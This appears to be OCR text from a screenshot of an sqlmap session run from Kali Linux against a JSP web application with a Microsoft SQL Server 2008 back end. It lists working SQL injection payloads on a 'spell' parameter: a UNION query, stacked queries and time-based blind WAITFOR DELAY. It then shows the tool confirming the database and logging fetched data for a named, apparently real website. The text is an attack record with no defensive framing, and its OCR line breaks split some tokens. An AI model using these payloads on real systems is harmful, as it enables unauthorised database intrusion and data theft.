 Title: Generic UNION query (NULL) - 2 columns
Payload: spell=jis' UNION ALL SELECT NULL,CHAR(58)+CHAR(110)+CHAR(105)+CHAR(
99)+CHAR(58)+CHAR(107)+CHAR(77)+CHAR(73)+CHAR(79)+CHAR(80)+CHAR(72)+CHAR(67)+CHA
R(85)+CHAR(71)+CHAR(98)+CHAR(58)+CHAR(117)+CHAR(103)+CHAR(102)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: spell=jis'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: spell=jis' WAITFOR DELAY '0:0:5'--
---
[13:33:10] [INFO] testing Microsoft SQL Server
[13:33:10] [INFO] confirming Microsoft SQL Server
[13:33:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
KALI LINUX
[13:33:10] [INFO] fetched data logged to text files under './output/www.wugang.g